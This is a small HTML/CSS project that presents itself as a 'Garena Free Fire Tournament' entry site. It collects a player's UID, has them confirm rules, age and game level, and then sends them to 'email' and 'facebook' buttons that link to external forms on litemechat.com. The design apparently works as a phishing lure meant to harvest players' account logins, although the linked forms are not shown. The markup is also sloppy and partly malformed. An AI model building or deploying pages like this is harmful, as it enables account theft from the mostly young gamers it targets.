
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Garena Free Fire Tournament </title>
  
  <!-- HTML --><div style="color: red;text-align: start">
     
  <h1 style="color: red; text-align: center; ">Garena Free Fire</h1>
</div>
  <!-- Custom Styles -->
  <link rel="stylesheet" href="style.css">
</head class="B">
<form action="rules.html" >
</head>
<body>
      <start>
<div class="abm">
  <input type="number" id="BB" style="color: black; background: white; padding:20px; height: 1px;   text-align: center; grid-column: span 4;" placeholder="Enter Your UID" class=""required><br>
  
  <button type="submit" id="" style="color: white;text-align: center; background: blue; grid-column: span 4; padding: 21px; height: 1px;  " >Enter Tournament</button>
   
  </div>
  
  
  
  
  <!-- Project -->
  <script src="main.js"></script>
</body>
</html>
</file>

<file: rules.html>
<!DOCTYPE html>
<html>

<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>Bassic Game Condition</title>
</head>
<body>
  <h1 style="text-align: center; color: red">Condition</h1><br>
  <p>1. In Game Not Use Emote</p>
  <p>2. In Game Not Use Hack</p>
  <p>3. In Game Not Use Glich File</p>
 <p>4. In Game Not Use Bug's </p>
 
  <br />
  

   <form action="select.html">
<input type="checkbox" required> Agree To The Game Condition <br /><br>
<input type="checkbox" required> Your Age 18+<br><br>
<input type="checkbox" required>Your Lavel 20+ <br /><br>
   <center>
<button type="submit" value="Next" style="color: ghostwhite;background: blue;padding: 27px; height: 0px; border-radius: 90%;border-color: lime"> Next</button>
   </form>


</body>

</html>
</file>

<file: select.html>
<!DOCTYPE html>
<html>

<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>Id Selection </title>
   <link rel="stylesheet" href="style.css">
</head>

<body style="background: gray">
   
 <h1 style="color: white">SELECT YOUR ID</h1>  
   
   <a href="https://litemechat.com/app/app/form?id=WB78Sg"><button type="submit" class="ttt"><h1 class="h1">email<h1></button></a><br><br>
   
   <a href="https://litemechat.com/app/app/form?id=QIePug"><button type="submit" class="ttt"><h1 class="h">facebook</h1></button></a>
   <a href=""></a>
   
   
   
   

</body>

</html>
</file>
<file: style.css>
.abm{
    display: grid;
    grid-template-colum: repeat (4,65px)
}
.sani{
   color: blue
}
.ttt{
   color: lawngreen;
   width: 47vh;
   height: 6vh;
   background: blanchedalmond;
}
.h{
   position: absolute;
   top: 17vh;
   left: 17vh;
}
.h1{
   position: absolute;
   top: 9vh;
   left: 20vh;
}
</file>
